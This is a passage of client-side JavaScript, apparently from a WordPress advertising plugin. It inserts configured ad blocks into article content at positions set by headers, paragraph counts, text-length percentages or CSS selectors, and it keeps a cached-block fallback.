        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
